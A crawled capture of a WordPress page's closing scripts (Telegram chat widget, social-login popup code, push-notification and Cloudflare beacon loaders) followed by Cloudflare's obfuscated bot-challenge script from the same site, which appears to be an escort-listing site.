var njt_tele_global = {"ajax_url":"https://www.exoticssudan.com/wp-admin/admin-ajax.php","nonce":"de634811dc","defaultAvatarSVG":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 100 100\" width=\"48px\"\u003E\u003Cpath d=\"M15.5,45.4C37,36,51.3,29.9,58.5,26.9c20.5-8.5,24.7-10,27.5-10c0.6,0,2,0.1,2.9,0.9c0.7,0.6,1,1.4,1,2c0.1,0.6,0.2,1.9,0.1,2.9c-1.1,11.6-5.9,39.9-8.3,53c-1,5.5-3.1,7.4-5,7.6c-4.3,0.4-7.5-2.8-11.7-5.5c-6.5-4.2-10.1-6.9-16.4-11c-7.3-4.8-2.6-7.4,1.6-11.7C51.1,53.7,70,36.5,70.4,35c0-0.2,0.1-0.9-0.3-1.3c-0.4-0.4-1.1-0.3-1.5-0.1c-0.7,0.1-11,7-31.1,20.5c-2.9,2-5.6,3-8,3c-2.6-0.1-7.7-1.5-11.5-2.7c-4.6-1.5-8.3-2.3-8-4.8C10.2,48.1,12,46.8,15.5,45.4z\" fill=\"#2aa7e8\"/\u003E\u003C/svg\u003E","defaultAvatarUrl":"https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/img/telegram_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"}};
//# sourceURL=nta-js-tele-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2" id="nta-js-tele-global-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/themes/escortwp-child/js/custom-script.js?ver=6.9" id="escortwp-child-custom-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="nta-js-tele-popup-js-extra">
/* <![CDATA[ */
var njt_tele = {"gdprStatus":"","accounts":[{"accountId":840,"accountName":"Support","avatar":"","number":"exoticafrica","title":"","willBeBackText":"I will be back in [njtele_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003ETelegram\u003C/strong\u003E","backgroundColor":"#2aa7e8","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
//# sourceURL=nta-js-tele-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticssudan.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9" id="nta-js-tele-popup-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BP8aO2gkWZLYcKB60TeQTSBPHmhg66t273prNSagrmqnD2BSzsi-fuYAEZjW4AzNI3vkGOEBRJ5Tdel_IMy76iw','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b68b2740e8dfcd9',t:'MTc2NzE3Mjc4NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9537db3651494ea2b2ba025d04497a09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.exoticssudan.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4469
content:
window._cf_chl_opt={uYln4:'g'};~function(L3,O,d,D,N,E,I,Z){L3=U,function(y,Q,Lp,L2,M,c){for(Lp={y:275,Q:268,M:258,c:285,o:287,z:236,h:295,v:241,s:219,V:264},L2=U,M=y();!![];)try{if(c=parseInt(L2(Lp.y))/1+parseInt(L2(Lp.Q))/2*(parseInt(L2(Lp.M))/3)+parseInt(L2(Lp.c))/4*(-parseInt(L2(Lp.o))/5)+-parseInt(L2(Lp.z))/6+parseInt(L2(Lp.h))/7*(parseInt(L2(Lp.v))/8)+parseInt(L2(Lp.s))/9+-parseInt(L2(Lp.V))/10,Q===c)break;else M.push(M.shift())}catch(o){M.push(M.shift())}}(L,272853),O=this||self,d=O[L3(300)],D={},D[L3(290)]='o',D[L3(273)]='s',D[L3(323)]='u',D[L3(252)]='z',D[L3(310)]='n',D[L3(315)]='I',D[L3(308)]='b',N=D,O[L3(257)]=function(y,Q,M,o,Lc,LP,Li,L8,h,s,V,A,B,Y){if(Lc={y:318,Q:272,M:284,c:318,o:272,z:276,h:228,v:232,s:232,V:255,A:250,B:251,Y:266,f:242},LP={y:299,Q:251,M:248},Li={y:247,Q:227,M:307,c:293},L8=L3,null===Q||void 0===Q)return o;for(h=R(Q),y[L8(Lc.y)][L8(Lc.Q)]&&(h=h[L8(Lc.M)](y[L8(Lc.c)][L8(Lc.o)](Q))),h=y[L8(Lc.z)][L8(Lc.h)]&&y[L8(Lc.v)]?y[L8(Lc.z)][L8(Lc.h)](new y[(L8(Lc.s))](h)):function(H,L9,X){for(L9=L8,H[L9(LP.y)](),X=0;X<H[L9(LP.Q)];H[X]===H[X+1]?H[L9(LP.M)](X+1,1):X+=1);return H}(h),s='nAsAaAb'.split('A'),s=s[L8(Lc.V)][L8(Lc.A)](s),V=0;V<h[L8(Lc.B)];A=h[V],B=T(y,Q,A),s(B)?(Y=B==='s'&&!y[L8(Lc.Y)](Q[A]),L8(Lc.f)===M+A?z(M+A,B):Y||z(M+A,Q[A])):z(M+A,B),V++);return o;function z(H,X,L7){L7=U,Object[L7(Li.y)][L7(Li.Q)][L7(Li.M)](o,X)||(o[X]=[]),o[X][L7(Li.c)](H)}},E=L3(313)[L3(321)](';'),I=E[L3(255)][L3(250)](E),O[L3(229)]=function(y,Q,Lz,LL,M,o,z,h){for(Lz={y:304,Q:251,M:251,c:327,o:293,z:309},LL=L3,M=Object[LL(Lz.y)](Q),o=0;o<M[LL(Lz.Q)];o++)if(z=M[o],'f'===z&&(z='N'),y[z]){for(h=0;h<Q[M[o]][LL(Lz.M)];-1===y[z][LL(Lz.c)](Q[M[o]][h])&&(I(Q[M[o]][h])||y[z][LL(Lz.o)]('o.'+Q[M[o]][h])),h++);}else y[z]=Q[M[o]][LL(Lz.z)](function(v){return'o.'+v})},Z=function(LB,LA,Lq,Lw,Lv,LC,Q,M,c){return LB={y:213,Q:223},LA={y:303,Q:303,M:293,c:303,o:243,z:319,h:293,v:319},Lq={y:251},Lw={y:251,Q:319,M:247,c:227,o:307,z:227,h:307,v:227,s:240,V:293,A:240,B:293,Y:293,f:303,H:293,X:303,F:227,e:240,j:240,n:293,x:303,S:293,m:293,W:243},Lv={y:301,Q:319},LC=L3,Q=String[LC(LB.y)],M={'h':function(o){return null==o?'':M.g(o,6,function(z,Lu){return Lu=U,Lu(Lv.y)[Lu(Lv.Q)](z)})},'g':function(o,z,s,Ly,V,A,B,Y,H,X,F,j,x,S,W,G,L0,L1){if(Ly=LC,o==null)return'';for(A={},B={},Y='',H=2,X=3,F=2,j=[],x=0,S=0,W=0;W<o[Ly(Lw.y)];W+=1)if(G=o[Ly(Lw.Q)](W),Object[Ly(Lw.M)][Ly(Lw.c)][Ly(Lw.o)](A,G)||(A[G]=X++,B[G]=!0),L0=Y+G,Object[Ly(Lw.M)][Ly(Lw.z)][Ly(Lw.h)](A,L0))Y=L0;else{if(Object[Ly(Lw.M)][Ly(Lw.v)][Ly(Lw.h)](B,Y)){if(256>Y[Ly(Lw.s)](0)){for(V=0;V<F;x<<=1,S==z-1?(S=0,j[Ly(Lw.V)](s(x)),x=0):S++,V++);for(L1=Y[Ly(Lw.A)](0),V=0;8>V;x=x<<1|1.76&L1,z-1==S?(S=0,j[Ly(Lw.V)](s(x)),x=0):S++,L1>>=1,V++);}else{for(L1=1,V=0;V<F;x=x<<1.31|L1,S==z-1?(S=0,j[Ly(Lw.B)](s(x)),x=0):S++,L1=0,V++);for(L1=Y[Ly(Lw.s)](0),V=0;16>V;x=x<<1.48|1.24&L1,S==z-1?(S=0,j[Ly(Lw.Y)](s(x)),x=0):S++,L1>>=1,V++);}H--,0==H&&(H=Math[Ly(Lw.f)](2,F),F++),delete B[Y]}else for(L1=A[Y],V=0;V<F;x=x<<1|1&L1,z-1==S?(S=0,j[Ly(Lw.H)](s(x)),x=0):S++,L1>>=1,V++);Y=(H--,0==H&&(H=Math[Ly(Lw.X)](2,F),F++),A[L0]=X++,String(G))}if(''!==Y){if(Object[Ly(Lw.M)][Ly(Lw.F)][Ly(Lw.o)](B,Y)){if(256>Y[Ly(Lw.e)](0)){for(V=0;V<F;x<<=1,S==z-1?(S=0,j[Ly(Lw.H)](s(x)),x=0):S++,V++);for(L1=Y[Ly(Lw.j)](0),V=0;8>V;x=1.29&L1|x<<1.33,S==z-1?(S=0,j[Ly(Lw.n)](s(x)),x=0):S++,L1>>=1,V++);}else{for(L1=1,V=0;V<F;x=x<<1|L1,z-1==S?(S=0,j[Ly(Lw.n)](s(x)),x=0):S++,L1=0,V++);for(L1=Y[Ly(Lw.e)](0),V=0;16>V;x=L1&1|x<<1.31,S==z-1?(S=0,j[Ly(Lw.H)](s(x)),x=0):S++,L1>>=1,V++);}H--,H==0&&(H=Math[Ly(Lw.x)](2,F),F++),delete B[Y]}else for(L1=A[Y],V=0;V<F;x=1&L1|x<<1.33,z-1==S?(S=0,j[Ly(Lw.V)](s(x)),x=0):S++,L1>>=1,V++);H--,0==H&&F++}for(L1=2,V=0;V<F;x=L1&1.36|x<<1,z-1==S?(S=0,j[Ly(Lw.S)](s(x)),x=0):S++,L1>>=1,V++);for(;;)if(x<<=1,z-1==S){j[Ly(Lw.m)](s(x));break}else S++;return j[Ly(Lw.W)]('')},'j':function(o,LV,LQ){return LV={y:240},LQ=LC,o==null?'':o==''?null:M.i(o[LQ(Lq.y)],32768,function(z,LM){return LM=LQ,o[LM(LV.y)](z)})},'i':function(o,z,s,LO,V,A,B,Y,H,X,F,j,x,S,W,G,L1,L0){for(LO=LC,V=[],A=4,B=4,Y=3,H=[],j=s(0),x=z,S=1,X=0;3>X;V[X]=X,X+=1);for(W=0,G=Math[LO(LA.y)](2,2),F=1;G!=F;L0=j&x,x>>=1,x==0&&(x=z,j=s(S++)),W|=(0<L0?1:0)*F,F<<=1);switch(W){case 0:for(W=0,G=Math[LO(LA.Q)](2,8),F=1;F!=G;L0=x&j,x>>=1,x==0&&(x=z,j=s(S++)),W|=(0<L0?1:0)*F,F<<=1);L1=Q(W);break;case 1:for(W=0,G=Math[LO(LA.Q)](2,16),F=1;F!=G;L0=x&j,x>>=1,x==0&&(x=z,j=s(S++)),W|=F*(0<L0?1:0),F<<=1);L1=Q(W);break;case 2:return''}for(X=V[3]=L1,H[LO(LA.M)](L1);;){if(S>o)return'';for(W=0,G=Math[LO(LA.Q)](2,Y),F=1;G!=F;L0=x&j,x>>=1,0==x&&(x=z,j=s(S++)),W|=F*(0<L0?1:0),F<<=1);switch(L1=W){case 0:for(W=0,G=Math[LO(LA.y)](2,8),F=1;G!=F;L0=j&x,x>>=1,0==x&&(x=z,j=s(S++)),W|=(0<L0?1:0)*F,F<<=1);V[B++]=Q(W),L1=B-1,A--;break;case 1:for(W=0,G=Math[LO(LA.c)](2,16),F=1;F!=G;L0=x&j,x>>=1,x==0&&(x=z,j=s(S++)),W|=(0<L0?1:0)*F,F<<=1);V[B++]=Q(W),L1=B-1,A--;break;case 2:return H[LO(LA.o)]('')}if(A==0&&(A=Math[LO(LA.c)](2,Y),Y++),V[L1])L1=V[L1];else if(L1===B)L1=X+X[LO(LA.z)](0);else return null;H[LO(LA.h)](L1),V[B++]=X+L1[LO(LA.v)](0),A--,X=L1,A==0&&(A=Math[LO(LA.c)](2,Y),Y++)}}},c={},c[LC(LB.Q)]=M.h,c}(),i();function a(y,Q,Le,LF,Lr,LX,Lg,M,c,o){Le={y:231,Q:261,M:314,c:244,o:280,z:298,h:288,v:314,s:306,V:328,A:233,B:212,Y:216,f:254,H:325,X:279,F:234,e:260,j:223,n:320},LF={y:246},Lr={y:235,Q:312,M:224},LX={y:212},Lg=L3,M=O[Lg(Le.y)],console[Lg(Le.Q)](O[Lg(Le.M)]),c=new O[(Lg(Le.c))](),c[Lg(Le.o)](Lg(Le.z),Lg(Le.h)+O[Lg(Le.v)][Lg(Le.s)]+Lg(Le.V)+M.r),M[Lg(Le.A)]&&(c[Lg(Le.B)]=5e3,c[Lg(Le.Y)]=function(LT){LT=Lg,Q(LT(LX.y))}),c[Lg(Le.f)]=function(LR){LR=Lg,c[LR(Lr.y)]>=200&&c[LR(Lr.y)]<300?Q(LR(Lr.Q)):Q(LR(Lr.M)+c[LR(Lr.y)])},c[Lg(Le.H)]=function(LE){LE=Lg,Q(LE(LF.y))},o={'t':b(),'lhr':d[Lg(Le.X)]&&d[Lg(Le.X)][Lg(Le.F)]?d[Lg(Le.X)][Lg(Le.F)]:'','api':M[Lg(Le.A)]?!![]:![],'payload':y},c[Lg(Le.e)](Z[Lg(Le.j)](JSON[Lg(Le.n)](o)))}function b(Lf,LD,y){return Lf={y:231,Q:265},LD=L3,y=O[LD(Lf.y)],Math[LD(Lf.Q)](+atob(y.t))}function K(Lh,LU,M,c,o,z,h){LU=(Lh={y:222,Q:326,M:262,c:289,o:311,z:239,h:296,v:263,s:292,V:270,A:282,B:317},L3);try{return M=d[LU(Lh.y)](LU(Lh.Q)),M[LU(Lh.M)]=LU(Lh.c),M[LU(Lh.o)]='-1',d[LU(Lh.z)][LU(Lh.h)](M),c=M[LU(Lh.v)],o={},o=mlwE4(c,c,'',o),o=mlwE4(c,c[LU(Lh.s)]||c[LU(Lh.V)],'n.',o),o=mlwE4(c,M[LU(Lh.A)],'d.',o),d[LU(Lh.z)][LU(Lh.B)](M),z={},z.r=o,z.e=null,z}catch(v){return h={},h.r={},h.e=v,h}}function L(U1){return U1='timeout,fromCharCode,cloudflare-invisible,chlApiUrl,ontimeout,function,DOMContentLoaded,2913174mBPtQq,isArray,/b/ov1/0.33246277646355527:1767169438:kFFFzoiwYC5MgEi_E8UTp7q8hn5qY13L43WQSv0wGyg/,createElement,dqhB,http-code:,chctx,Function,hasOwnProperty,from,kuIdX1,toString,__CF$cv$params,Set,api,href,status,1593438JWlNtQ,/invisible/jsd,TbVa1,body,charCodeAt,1318832ElSRsI,d.cookie,join,XMLHttpRequest,error on cf_chl_props,xhr-error,prototype,splice,catch,bind,length,symbol,parent,onload,includes,chlApiRumWidgetAgeMs,mlwE4,2004zPHWFy,errorInfoObject,send,log,style,contentWindow,512870YtdNbz,floor,isNaN,now,1186KhiKMM,chlApiClientVersion,navigator,gwUy0,getOwnPropertyNames,string,sid,42185LGZjdh,Array,jsd,HkTQ2,location,open,addEventListener,contentDocument,kgZMo4,concat,152YoKopP,[native code],44360FcZIEf,/cdn-cgi/challenge-platform/h/,display: none,object,loading,clientInformation,push,msg,7bWpShK,appendChild,event,POST,sort,document,KWQklRM+EUL2uTxweIdJqsO4VvZ0om9nj-XbhAz$85gyrDcPYpaGH1i3SFC7Nf6tB,postMessage,pow,keys,chlApiSitekey,uYln4,call,boolean,map,number,tabIndex,success,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,_cf_chl_opt,bigint,onreadystatechange,removeChild,Object,charAt,stringify,split,readyState,undefined,getPrototypeOf,onerror,iframe,indexOf,/jsd/oneshot/d39f91d70ce1/0.33246277646355527:1767169438:kFFFzoiwYC5MgEi_E8UTp7q8hn5qY13L43WQSv0wGyg/,detail,error,random,source'.split(','),L=function(){return U1},L()}function 